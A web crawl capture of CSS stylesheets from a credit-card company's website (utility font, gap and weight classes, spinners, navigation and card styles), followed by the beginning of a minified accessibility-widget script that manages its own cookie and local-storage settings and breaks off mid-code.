  }

  .font-lg-44 {
    font-size: 2.75rem;
  }

  .font-lg-45 {
    font-size: 2.8125rem;
  }

  .font-lg-46 {
    font-size: 2.875rem;
  }

  .font-lg-47 {
    font-size: 2.9375rem;
  }

  .font-lg-48 {
    font-size: 3rem;
  }

  .font-lg-49 {
    font-size: 3.0625rem;
  }

  .font-lg-50 {
    font-size: 3.125rem;
  }

  .font-lg-51 {
    font-size: 3.1875rem;
  }

  .font-lg-52 {
    font-size: 3.25rem;
  }

  .font-lg-53 {
    font-size: 3.3125rem;
  }

  .font-lg-54 {
    font-size: 3.375rem;
  }

  .font-lg-55 {
    font-size: 3.4375rem;
  }

  .font-lg-56 {
    font-size: 3.5rem;
  }

  .font-lg-57 {
    font-size: 3.5625rem;
  }

  .font-lg-58 {
    font-size: 3.625rem;
  }

  .font-lg-59 {
    font-size: 3.6875rem;
  }

  .font-lg-60 {
    font-size: 3.75rem;
  }

  .font-lg-61 {
    font-size: 3.8125rem;
  }

  .font-lg-62 {
    font-size: 3.875rem;
  }

  .font-lg-63 {
    font-size: 3.9375rem;
  }

  .font-lg-64 {
    font-size: 4rem;
  }

  .font-lg-65 {
    font-size: 4.0625rem;
  }

  .font-lg-66 {
    font-size: 4.125rem;
  }

  .font-lg-67 {
    font-size: 4.1875rem;
  }

  .font-lg-68 {
    font-size: 4.25rem;
  }

  .font-lg-69 {
    font-size: 4.3125rem;
  }

  .font-lg-70 {
    font-size: 4.375rem;
  }

  .font-lg-71 {
    font-size: 4.4375rem;
  }

  .font-lg-72 {
    font-size: 4.5rem;
  }

  .font-lg-73 {
    font-size: 4.5625rem;
  }

  .font-lg-74 {
    font-size: 4.625rem;
  }

  .font-lg-75 {
    font-size: 4.6875rem;
  }

  .font-lg-76 {
    font-size: 4.75rem;
  }

  .font-lg-77 {
    font-size: 4.8125rem;
  }

  .font-lg-78 {
    font-size: 4.875rem;
  }

  .font-lg-79 {
    font-size: 4.9375rem;
  }

  .font-lg-80 {
    font-size: 5rem;
  }

  .font-lg-81 {
    font-size: 5.0625rem;
  }

  .font-lg-82 {
    font-size: 5.125rem;
  }

  .font-lg-83 {
    font-size: 5.1875rem;
  }

  .font-lg-84 {
    font-size: 5.25rem;
  }

  .font-lg-85 {
    font-size: 5.3125rem;
  }

  .font-lg-86 {
    font-size: 5.375rem;
  }

  .font-lg-87 {
    font-size: 5.4375rem;
  }

  .font-lg-88 {
    font-size: 5.5rem;
  }

  .font-lg-89 {
    font-size: 5.5625rem;
  }

  .font-lg-90 {
    font-size: 5.625rem;
  }
}

@media (min-width: 1200px) {
  .font-xl-12 {
    font-size: 0.75rem;
  }

  .font-xl-13 {
    font-size: 0.8125rem;
  }

  .font-xl-14 {
    font-size: 0.875rem;
  }

  .font-xl-15 {
    font-size: 0.9375rem;
  }

  .font-xl-16 {
    font-size: 1rem;
  }

  .font-xl-17 {
    font-size: 1.0625rem;
  }

  .font-xl-18 {
    font-size: 1.125rem;
  }

  .font-xl-19 {
    font-size: 1.1875rem;
  }

  .font-xl-20 {
    font-size: 1.25rem;
  }

  .font-xl-21 {
    font-size: 1.3125rem;
  }

  .font-xl-22 {
    font-size: 1.375rem;
  }

  .font-xl-23 {
    font-size: 1.4375rem;
  }

  .font-xl-24 {
    font-size: 1.5rem;
  }

  .font-xl-25 {
    font-size: 1.5625rem;
  }

  .font-xl-26 {
    font-size: 1.625rem;
  }

  .font-xl-27 {
    font-size: 1.6875rem;
  }

  .font-xl-28 {
    font-size: 1.75rem;
  }

  .font-xl-29 {
    font-size: 1.8125rem;
  }

  .font-xl-30 {
    font-size: 1.875rem;
  }

  .font-xl-31 {
    font-size: 1.9375rem;
  }

  .font-xl-32 {
    font-size: 2rem;
  }

  .font-xl-33 {
    font-size: 2.0625rem;
  }

  .font-xl-34 {
    font-size: 2.125rem;
  }

  .font-xl-35 {
    font-size: 2.1875rem;
  }

  .font-xl-36 {
    font-size: 2.25rem;
  }

  .font-xl-37 {
    font-size: 2.3125rem;
  }

  .font-xl-38 {
    font-size: 2.375rem;
  }

  .font-xl-39 {
    font-size: 2.4375rem;
  }

  .font-xl-40 {
    font-size: 2.5rem;
  }

  .font-xl-41 {
    font-size: 2.5625rem;
  }

  .font-xl-42 {
    font-size: 2.625rem;
  }

  .font-xl-43 {
    font-size: 2.6875rem;
  }

  .font-xl-44 {
    font-size: 2.75rem;
  }

  .font-xl-45 {
    font-size: 2.8125rem;
  }

  .font-xl-46 {
    font-size: 2.875rem;
  }

  .font-xl-47 {
    font-size: 2.9375rem;
  }

  .font-xl-48 {
    font-size: 3rem;
  }

  .font-xl-49 {
    font-size: 3.0625rem;
  }

  .font-xl-50 {
    font-size: 3.125rem;
  }

  .font-xl-51 {
    font-size: 3.1875rem;
  }

  .font-xl-52 {
    font-size: 3.25rem;
  }

  .font-xl-53 {
    font-size: 3.3125rem;
  }

  .font-xl-54 {
    font-size: 3.375rem;
  }

  .font-xl-55 {
    font-size: 3.4375rem;
  }

  .font-xl-56 {
    font-size: 3.5rem;
  }

  .font-xl-57 {
    font-size: 3.5625rem;
  }

  .font-xl-58 {
    font-size: 3.625rem;
  }

  .font-xl-59 {
    font-size: 3.6875rem;
  }

  .font-xl-60 {
    font-size: 3.75rem;
  }

  .font-xl-61 {
    font-size: 3.8125rem;
  }

  .font-xl-62 {
    font-size: 3.875rem;
  }

  .font-xl-63 {
    font-size: 3.9375rem;
  }

  .font-xl-64 {
    font-size: 4rem;
  }

  .font-xl-65 {
    font-size: 4.0625rem;
  }

  .font-xl-66 {
    font-size: 4.125rem;
  }

  .font-xl-67 {
    font-size: 4.1875rem;
  }

  .font-xl-68 {
    font-size: 4.25rem;
  }

  .font-xl-69 {
    font-size: 4.3125rem;
  }

  .font-xl-70 {
    font-size: 4.375rem;
  }

  .font-xl-71 {
    font-size: 4.4375rem;
  }

  .font-xl-72 {
    font-size: 4.5rem;
  }

  .font-xl-73 {
    font-size: 4.5625rem;
  }

  .font-xl-74 {
    font-size: 4.625rem;
  }

  .font-xl-75 {
    font-size: 4.6875rem;
  }

  .font-xl-76 {
    font-size: 4.75rem;
  }

  .font-xl-77 {
    font-size: 4.8125rem;
  }

  .font-xl-78 {
    font-size: 4.875rem;
  }

  .font-xl-79 {
    font-size: 4.9375rem;
  }

  .font-xl-80 {
    font-size: 5rem;
  }

  .font-xl-81 {
    font-size: 5.0625rem;
  }

  .font-xl-82 {
    font-size: 5.125rem;
  }

  .font-xl-83 {
    font-size: 5.1875rem;
  }

  .font-xl-84 {
    font-size: 5.25rem;
  }

  .font-xl-85 {
    font-size: 5.3125rem;
  }

  .font-xl-86 {
    font-size: 5.375rem;
  }

  .font-xl-87 {
    font-size: 5.4375rem;
  }

  .font-xl-88 {
    font-size: 5.5rem;
  }

  .font-xl-89 {
    font-size: 5.5625rem;
  }

  .font-xl-90 {
    font-size: 5.625rem;
  }
}

.gap-0 {
  gap: 0rem !important;
}

.gap-1 {
  gap: 0.05rem !important;
}

.gap-2 {
  gap: 0.1rem !important;
}

.gap-3 {
  gap: 0.15rem !important;
}

.gap-4 {
  gap: 0.2rem !important;
}

.gap-5 {
  gap: 0.25rem !important;
}

.gap-6 {
  gap: 0.3rem !important;
}

.gap-7 {
  gap: 0.35rem !important;
}

.gap-8 {
  gap: 0.4rem !important;
}

.gap-9 {
  gap: 0.45rem !important;
}

.gap-10 {
  gap: 0.5rem !important;
}

.gap-11 {
  gap: 0.55rem !important;
}

.gap-12 {
  gap: 0.6rem !important;
}

.gap-13 {
  gap: 0.65rem !important;
}

.gap-14 {
  gap: 0.7rem !important;
}

.gap-15 {
  gap: 0.75rem !important;
}

.gap-16 {
  gap: 0.8rem !important;
}

.gap-17 {
  gap: 0.85rem !important;
}

.gap-18 {
  gap: 0.9rem !important;
}

.gap-19 {
  gap: 0.95rem !important;
}

.gap-20 {
  gap: 1rem !important;
}

.gap-21 {
  gap: 1.05rem !important;
}

.gap-22 {
  gap: 1.1rem !important;
}

.gap-23 {
  gap: 1.15rem !important;
}

.gap-24 {
  gap: 1.2rem !important;
}

.gap-25 {
  gap: 1.25rem !important;
}

.gap-26 {
  gap: 1.3rem !important;
}

.gap-27 {
  gap: 1.35rem !important;
}

.gap-28 {
  gap: 1.4rem !important;
}

.gap-29 {
  gap: 1.45rem !important;
}

.gap-30 {
  gap: 1.5rem !important;
}

.gap-31 {
  gap: 1.55rem !important;
}

.gap-32 {
  gap: 1.6rem !important;
}

.gap-33 {
  gap: 1.65rem !important;
}

.gap-34 {
  gap: 1.7rem !important;
}

.gap-35 {
  gap: 1.75rem !important;
}

.gap-36 {
  gap: 1.8rem !important;
}

.gap-37 {
  gap: 1.85rem !important;
}

.gap-38 {
  gap: 1.9rem !important;
}

.gap-39 {
  gap: 1.95rem !important;
}

.gap-40 {
  gap: 2rem !important;
}

.fw-100 {
  font-weight: 100 !important;
}

.fw-200 {
  font-weight: 200 !important;
}

.fw-300 {
  font-weight: 300 !important;
}

.fw-400 {
  font-weight: 400 !important;
}

.fw-500 {
  font-weight: 500 !important;
}

.fw-600 {
  font-weight: 600 !important;
}

.fw-700 {
  font-weight: 700 !important;
}

.fw-800 {
  font-weight: 800 !important;
}

.fw-900 {
  font-weight: 900 !important;
}

@media (min-width: 768px) {
  .fw-md-100 {
    font-weight: 100 !important;
  }

  .fw-md-200 {
    font-weight: 200 !important;
  }

  .fw-md-300 {
    font-weight: 300 !important;
  }

  .fw-md-400 {
    font-weight: 400 !important;
  }

  .fw-md-500 {
    font-weight: 500 !important;
  }

  .fw-md-600 {
    font-weight: 600 !important;
  }

  .fw-md-700 {
    font-weight: 700 !important;
  }

  .fw-md-800 {
    font-weight: 800 !important;
  }

  .fw-md-900 {
    font-weight: 900 !important;
  }
}

@media (min-width: 992px) {
  .fw-lg-100 {
    font-weight: 100 !important;
  }

  .fw-lg-200 {
    font-weight: 200 !important;
  }

  .fw-lg-300 {
    font-weight: 300 !important;
  }

  .fw-lg-400 {
    font-weight: 400 !important;
  }

  .fw-lg-500 {
    font-weight: 500 !important;
  }

  .fw-lg-600 {
    font-weight: 600 !important;
  }

  .fw-lg-700 {
    font-weight: 700 !important;
  }

  .fw-lg-800 {
    font-weight: 800 !important;
  }

  .fw-lg-900 {
    font-weight: 900 !important;
  }
}

@media (min-width: 1200px) {
  .fw-xl-100 {
    font-weight: 100 !important;
  }

  .fw-xl-200 {
    font-weight: 200 !important;
  }

  .fw-xl-300 {
    font-weight: 300 !important;
  }

  .fw-xl-400 {
    font-weight: 400 !important;
  }

  .fw-xl-500 {
    font-weight: 500 !important;
  }

  .fw-xl-600 {
    font-weight: 600 !important;
  }

  .fw-xl-700 {
    font-weight: 700 !important;
  }

  .fw-xl-800 {
    font-weight: 800 !important;
  }

  .fw-xl-900 {
    font-weight: 900 !important;
  }
}

.container-old {
  width: 960px;
  max-width: 960px !important;
  margin: auto;
}

@media (min-width: 768px) and (max-width: 1023px) {
  .container-old {
    width: 95% !important;
  }
}

@media (max-width: 479px) {
  .container-old {
    width: 92% !important;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .container-old {
    width: 80% !important;
  }
}

.faq .faqAccordion.faqNoShadow {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (min-width: 1024px) {
  .navigation nav.main ul li.open > ul {
    display: block;
    right: 0;
    left: 0;
    background-color: rgb(247, 249, 255);
  }

  .navigation nav.main ul li[u1st-focus]:not([avoid_focus]) > ul {
    display: none;
  }

  .navigation nav.main ul li ul.open,
  .navigation nav.main ul li ul.open {
    display: block;
    top: 0;
    right: 240px;
    background-color: #f7f9ff;
    left: auto;
  }
}

@media (max-width: 767.98px) {
  .cards .nav.nav-tabs {
    overflow-y: hidden;
  }
}

.nav-tabs .nav-link {
  text-align: center;
}


@media (max-width: 768px) {
  .hatavot .no-carousel {
    display: flex !important;
    flex-direction: column;
    margin-bottom: 60px;
    padding-top: 20px !important;
  }

  .hatavot .grid-carousel {
    display: flex !important;
    padding-top: 20px !important;
  }
}


.feedback-message{
  margin-bottom: 30px;
}



--- FILE ---
content_type: text/css
request_url: https://www.cal-online.co.il/visa/css/cal_connect.css
body_size: -580
content:
#calconnectIframe iframe {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    opacity: 0;
}

#calconnectLoader {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: rgba(23,23,23,.8);
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

    #calconnectLoader .loader {
        border: 10px solid #f3f3f3;
        border-radius: 50%;
        border-top: 10px solid #3498db;
        width: 60px;
        height: 60px;
        -webkit-animation: calconnectLoaderSpin 2s linear infinite;
        animation: calconnectLoaderSpin 2s linear infinite;
    }

    #calconnectLoader .loader-text {
        color: #fff;
        margin-top: 10px;
        font-size: 20px;
    }

@-webkit-keyframes calconnectLoaderSpin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes calconnectLoaderSpin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.cal-online.co.il/visa/css/customStyle.css
body_size: 2311
content:
uc-using-cookies {
    z-index: 9999;
    position: relative;
}

.hydrated {
    visibility: inherit;
}

.message-container[closed="false"] {
    width: 100%;
    /* min-height: 30px; */
    position: fixed;
    bottom: 0px;
    left: 0px;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-name: slideInFromBottom;
    animation-name: slideInFromBottom;
}

.message-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    direction: rtl;
    background-color: #a3e3ff;
    color: #000000;
    -webkit-box-shadow: 0px 0px 10px 2px #888888;
    box-shadow: 0px 0px 10px 2px #888888;
    padding: 5px;
}

.message-text {
    width: 100%;
    padding-right: 5%;
    font-size: 14px;
    font-weight: 400;
}

.close-button:hover {
    cursor: pointer;
    background-repeat: no-repeat;
    color: white;
}

.close-button {
    background-repeat: no-repeat;
    font-size: 20px;
    font-weight: 500;
    margin-left: 15px;
}

    .close-button img {
        height: 10px;
        width: 10px;
    }


.mediaCards a.card, .mediaCards .card {
    color: var(--bodyTextColor);
    font-size: clamp(1.12rem,1.0818rem + .1696vw,1.187rem);
    font-weight: 300;
    line-height: 1.2
}

    .mediaCards a.card figure, .mediaCards .card figure {
        aspect-ratio: 4/3;
        margin-inline: auto;
        width: 100%;
        max-width: 300px;
        overflow: hidden;
        border-radius: 10px
    }

        .mediaCards a.card figure img, .mediaCards .card figure img {
            transition: transform .4s ease-in-out;
            width: 100%
        }

    .mediaCards a.card .info, .mediaCards .card .info {
        text-align: center
    }

        .mediaCards a.card .info h3, .mediaCards .card .info h3 {
            font-size: clamp(1.437rem,1.3658rem + .3165vw,1.562rem);
            font-weight: 300;
            margin: 0
        }

    .mediaCards a.card:hover figure img, .mediaCards .card:hover figure img {
        transform: scale(1.3)
    }

.mediaCards a.card, .mediaCards .card {
    color: var(--bodyTextColor);
    font-size: clamp(1.12rem,1.0818rem + .1696vw,1.187rem);
    margin-bottom: 4vw;
    display: block;
    font-weight: normal
}

    .mediaCards a.card figure, .mediaCards .card figure {
        border-radius: 0
    }

    .mediaCards a.card .info, .mediaCards .card .info {
        font-size: 1.125rem
    }

        .mediaCards a.card .info h3, .mediaCards .card .info h3 {
            color: #005288;
            font-size: 1.625rem;
            font-weight: 400;
            margin: 0 0 1rem;
            color: #212121;
        }

/**umb_name:H1*/
.blog-content article h1 {
    font-size: 3.75rem !important;
    color: #14213d;
}

/**umb_name:H2*/
.blog-content article h2 {
    font-size: 2em !important;
    color: #14213d;
}

/**umb_name:H3*/
.blog-content article h3 {
    font-size: 2rem !important;
    color: #14213d;
}

/**umb_name:Link Buttonn*/
.blog-content article .link-button-cal {
    text-decoration: none;
    color: #000;
    background-color: #8CC63F;
    border-color: #8CC63F;
    padding: 0.35em 1.5em;
    border-radius: 25px;
    font-size: 1em;
    -webkit-transition: box-shadow 0.25s ease-in-out, border-radius 0.25s ease-in-out;
    -moz-transition: box-shadow 0.25s ease-in-out, border-radius 0.25s ease-in-out;
    -ms-transition: box-shadow 0.25s ease-in-out, border-radius 0.25s ease-in-out;
    -o-transition: box-shadow 0.25s ease-in-out, border-radius 0.25s ease-in-out;
    transition: box-shadow 0.25s ease-in-out, border-radius 0.25s ease-in-out;
}

/**umb_name:Link Button Blue*/
.blog-content article .link-button-blue-cal {
    text-decoration: none;
    color: #000;
    background-color: #6DCFF6;
    border-color: #6DCFF6;
    padding: 0.35em 1.5em;
    font-size: 1em;
}

@media(max-width: 767.98px) {

    .blogBanner figure img, .sitrBanner figure img {
        transform: none !important;
    }
}


.link-button {
    border-radius: .25rem !important;
}

    .link-button.rounded {
        border-radius: 500px !important;
    }

    .link-button.squareCorners {
        border-radius: 0px !important;
    }

.cal-container-searchbox {
    background-color: #f7f9ff !important;
    height: 100% !important;
}

.blog-content img:not([class]) {
    width: 100%;
    height: 100%;
}

.sitemap li a {
    color: #005288;
    font-size: 1.4em;
    padding-top: 7px;
}

.emptyCircleList {
    list-style-type: circle;
}

@media (min-width: 1024px) {
    header #logo.logo-side-start, header #logo.logo-side-right {
        left: inherit;
        right: 0;
    }

    header #logo #ccLoginMobileBtn {
        display: none;
    }


    header #logo.logo-side-end, header #logo.logo-side-left {
        left: 0;
        right: auto;
    }

    .navigation .logo-side-end nav.main ul, .navigation .logo-side-left nav.main ul {
        float: right;
    }

    .navigation .logo-side-end nav.main, .navigation .logo-side-left nav.main {
        margin-right: 0px;
    }
}

@media (max-width: 1023px) {
    header #logo.mobile-logo-side-end, header #logo.mobile-logo-side-left {
        top: 20px;
        left: 0;
        right: auto;
        z-index: 301;
        margin: 5px 0 0 0px;
        top: 0;
    }
}
/*@media screen and (max-width: 768px) {
    .breadcrumb {
        display: flex !important;
    }
}*/



/*jobs*/
.jobs .link-button {
    border-radius: 500px !important;
}

.resume-modal .loader-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;
    background-color: rgba(0,0,0, 0.286);
    z-index: 1080;
    position: absolute;
    right: 0;
    top: 0;
}

.resume-modal .loader {
    border: 10px solid #f3f3f3;
    border-radius: 50%;
    border-top: 10px solid #3498db;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@media (max-width: 479px) {


    .business-sign-in {
        background-color: #1b5ece
    }

        .business-sign-in a {
            background-color: #a3e3ff;
            color: black;
            display: block;
            padding: 10px 15px 0;
            height: 40px;
            margin: 10px auto;
            width: 205px;
            text-align: center;
            font-size: 16px;
        }
}

.input-card-wc-custom .form__field:focus ~ .form__label {
    position: absolute;
    top: 0;
    display: none !important;
    transition: .2s;
}

.faq .faqAccordion.faqNoShadow {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    
}

.condition__Label {
    display: none;
}

.input-card-wc-custom .form__field:focus ~ .condition__Label {
    display: block;
}

#chatIcon {
    display: block !important;
}

.loan-carousel .slick-slide {
    padding: 0;
    margin-inline: 15px;
}

.loan-carousel .slick-track {
    height: 200px;
    padding-top: 1rem;
}

/*.loan-carousel .slick-slide:hover,
.loan-carousel .slick-current {
    transform: scale(1);
}

    .loan-carousel .slick-slide:hover .single-wrap {
        transform: scale(1.1);
    }*/

/* openapi*/
.table-TopBorder {
    overflow: hidden;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.input-card-wc-custom .form__field:focus ~ .form__label {
    position: absolute;
    top: 0;
    display: none !important;
    transition: .2s;
}

.condition__Label{
    display:none;
}
.input-card-wc-custom .form__field:focus ~ .condition__Label {
    display: block;
}
@media (width>= 1024px) and (width<1900px) {
    .navigation nav.main .main-menu-item li:last-child ul li:hover ul {
        top: 0;
        left: 240px;
        right: auto;
    }
}

    .nav-tabs .nav-link {
        text-align: center;
    }
h4.faqItemTitle {
    font-size: 22px;
    padding-bottom: 0.5em;
    padding-top: 0.5em;
}

/*spinner css*/
.contact-lead .loader {
    border: 10px solid #f3f3f3;
    border-radius: 50%;
    border-top: 10px solid #3498db;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

.contact-lead .loader {
    /*   position: absolute;
    top: 35%;
    left: 35%;
    z-index: 1;*/
    border: 10px solid #f3f3f3;
    border-radius: 50%;
    border-top: 10px solid #3498db;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

.contact-lead .loader-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;
    background-color: rgba(0,0,0, 0.286);
    z-index: 1080;
    position: absolute;
    right: 0;
    top: 0;
}

figure.loginLogoLeftSide {
    display: inline-flex;
    aspect-ratio: 1;
    height: 1rem;
    margin: 0;
    align-items: center;
}

@media (width <780px) {
    .hatavot .no-carousel,
    .hul .no-carousel {
        &:not(.owl-loaded) .col-3 {flex:0 0 100%; max-width:100%; }
     }
}

.hatavot .no-carousel {
    list-style: none;
    padding: 0;
    margin: 0 0 2.2rem;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 1rem 1%;
    width: 100%;
    text-align: start;
}
@media (min-width: 920px) {
    .hatavot .no-carousel {
        gap: 1rem 0%;
    }
}
.hul .no-carousel {
    list-style: none;
    padding: 0;
    margin: 0 0 2.2rem;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 1rem 1%;
    width: 100%;
    text-align: start;
}

@media (min-width: 920px) {
    .hul .no-carousel {
        gap: 1rem 0%;
    }
}

.hul .no-carousel figure img {
    max-height: 100px;
    width: auto;
    margin: 0 auto;
    display: block;
}
.hul .no-carousel a {
    color: #171717;
    height: 100%;
    display: flex;
    flex-direction: column;
    transition: .3s ease-in-out;
    border-radius: 10px;
    box-shadow: 0 10px 20px 4px rgba(219, 194, 110, .78);
    background: #fff8e1;
}
.hul .no-carousel .info h3 {
    font-size: clamp(1.25rem, 1.1876rem + .351vw, 1.562rem);
    margin: 0;
    padding: 5px 0;
    line-height: 1;
    font-weight: 600;
}

.hul .no-carousel .info {
    padding: 15px;
    display: flex;
    flex-direction: column;
    flex: 1 0 0;
    text-align:center;
}
.hul .no-carousel .info .text {
    padding: 0 0 10px;
    line-height: 1.2;
    font-size: clamp(1.19rem, 1.1656rem + .1373vw, 1.312rem);
}

.hul .no-carousel .info p:last-child {
    margin-bottom: 0;
}
.hul .no-carousel .info .linktext {
    color: #1b5ece;
    margin-top: auto;
    font-size: clamp(1.125rem, 1.11rem + .0844vw, 1.2rem);
    font-weight: 600;
}
select#phonearea {
    padding-left: 2rem;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://accessability.cal-online.co.il/Scripts/ActivationFrameScripts?ver=2.1.6.6
body_size: 1880
content:
var User1st=User1st||{};User1st.Web=User1st.Web||{},function(n,t,i,r){"use strict";var u="User1st.",e="User1st_VS.",o=function(n){for(var t=window.location.hostname,u=["www.","www1."],i=null,r=0;r<u.length;r++)if(t.indexOf(u[r])==0){i=t.replace(u[r],"");break}return i||(i=t.split(".").length>2?t.substring(t.indexOf(".")+1):t),n&&(i="."+i),i},f={getCookie:function(n){for(var i,u=encodeURI(n)+"=",f=t.cookie.split(";"),r=0;r<f.length;r++){for(i=f[r];i.charAt(0)==" ";)i=i.substring(1);if(i.indexOf(u)==0)return decodeURI(i.substring(u.length,i.length))}return""},setCookie:function(n,i,r,u,f){f=f||{includeSubDomain:!0};var a=f.includeSubDomain===!0,e=new Date,h=u||o(f.includeSubDomain),s="",c=location?location.protocol.indexOf("https")>-1:!1,l=c?"SameSite=None; Secure;":"";r&&(e.setTime(e.getTime()+r),s=";expires="+e.toGMTString());t.cookie=encodeURI(n)+"="+encodeURI(i)+s+";domain="+h+";path=/;"+l},removeCookie:function(n,t,i){i&&i.includeSubDomain?(t=t||o(!1),f.setCookie(encodeURI(n),"",-1,t,{includeSubDomain:!1})):(t=t||o(!0),f.setCookie(encodeURI(n),"",-1,t,i))}};n.Storage=function(){var t=function(t){try{var i=null,u=null;return i=window.localStorage.getItem(t),i!=r&&i!=null&&i!=""&&(u=JSON.parse(n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)))),u}catch(f){console.log("[User1st] Storage - failed while trying to get from storag variable:  '"+t+"'. "+f)}},i=function(t,i){try{if(typeof Storage!="undefined"){var r=escape(n.stringify?n.stringify(i):JSON.stringify(i));window.localStorage.setItem(t,r)}}catch(u){console.log("[User1st] Storage - failed while trying to set to Storage variable '"+t+"'. "+u)}},e=function(t){var i=null,o=null,s=new Date,e,h;return typeof Storage!="undefined"&&(i=window.localStorage.getItem(u+t),i!=r&&i!=null&&i!=""&&(i=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),i.expiration==-1||i.expiration>s.getTime()?o=i.value:window.localStorage.removeItem(u+t))),i==r||i==null||i==""?(i=f.getCookie(u+t),(i==r||i==null||i=="")&&(i=f.getCookie(t)),i!=r&&i!=null&&i!=""&&(e=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),i=e.value!=r&&e.value!=null?e:i,typeof Storage!="undefined"&&(i.value==r&&(i={expiration:-1,value:i}),o=i.value,i=escape(n.stringify?n.stringify(i):JSON.stringify(i)),window.localStorage.setItem(u+t,i)))):(s=new Date,h=i.expiration==-1||i.expiration==r?null:i.expiration-s.getTime(),f.setCookie(u+t,escape(n.stringify?n.stringify(i):JSON.stringify(i)),h)),o},o=function(t,i,e){var o,s,h;try{typeof Storage!="undefined"&&(o=window.localStorage.getItem(u+t),o!=r&&o!=null&&window.localStorage.removeItem(u+t),s=-1,e!=r&&e>=0&&(h=new Date,s=h.getTime()+e),o={expiration:s,value:i},o=escape(n.stringify?n.stringify(o):JSON.stringify(o)),f.removeCookie(u+t),f.setCookie(u+t,o,s==-1?null:e),window.localStorage.setItem(u+t,o))}catch(c){console.log("[User1st] Storage - failed while trying to set to Storage variable '"+t+"'. "+c)}},s=function(n){if(typeof Storage!="undefined"){var t=window.localStorage.getItem(u+n),i=0;t!=r&&t!=null&&(window.localStorage.removeItem(u+n),i++);t=f.getCookie(u+n);t!=r&&t!=null&&t!=""&&(f.removeCookie(u+n),i++)}return i};return{getLocalStorage:t,setLocalStorage:i,get:e,set:o,remove:s}}();n.SessionStorage=function(){var t=function(t){var i,e,f;if(typeof Storage!="undefined"&&(i=window.sessionStorage.getItem(u+t),i!=r&&i!=null)){if(i=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),e=null,f=new Date,i.expiration==-1||i.expiration>f.getTime())return i.value;window.sessionStorage.removeItem(u+t)}return null},i=function(t,i,f){var e,o,s;try{typeof Storage!="undefined"&&(e=window.sessionStorage.getItem(u+t),e!=r&&e!=null&&window.sessionStorage.removeItem(u+t),o=-1,f!=r&&f>=0&&(s=new Date,o=s.getTime()+f),e={expiration:o,value:i},e=escape(n.stringify?n.stringify(e):JSON.stringify(e)),window.sessionStorage.setItem(u+t,e))}catch(h){console.log("[User1st] Storage - failed while trying to set to SessionStorage variable '"+t+"'. "+h)}},f=function(n){if(typeof Storage!="undefined"){var t=window.sessionStorage.getItem(u+n);if(t!=r&&t!=null)return window.sessionStorage.removeItem(u+n),1}return 0};return{get:t,set:i,remove:f}}();n.Viewstate=function(){var t=function(t){var i,u,f;if(typeof Storage!="undefined"&&(i=window.sessionStorage.getItem(e+t),i!=r&&i!=null)){if(i=n.parseEscapedJSON(i),u=null,f=new Date,i.expiration==-1||i.expiration>f.getTime())return u=i.value,window.sessionStorage.removeItem(e+t),u;window.sessionStorage.removeItem(e+t)}return null},i=function(t,i,u){var f,o,s;try{typeof Storage!="undefined"&&(f=window.sessionStorage.getItem(e+t),f!=r&&f!=null&&window.sessionStorage.removeItem(e+t),o=-1,u!=r&&u>=0&&(s=new Date,o=s.getTime()+u),f={expiration:o,value:i},window.sessionStorage.setItem(e+t,escape(n.stringify(f))))}catch(h){console.log("[User1st] Storage - failed while trying to set to SessionStorage variable '"+t+"'. "+h)}},u=function(n){if(typeof Storage!="undefined"){var t=window.sessionStorage.getItem(e+n);if(t!=r&&t!=null)return window.sessionStorage.removeItem(e+n),1}return 0};return{get:t,set:i,remove:u}}();n.Cookie=function(){return{get:function(n){var i=f.getCookie(n),t;if(i)return t=JSON.parse(unescape(i)),t.value?t.value:t},set:f.setCookie,remove:f.removeCookie}}()}(User1st.Web,document);var User1st=User1st||{};User1st.Web=User1st.Web||{},function(n){n.XD=function(){var 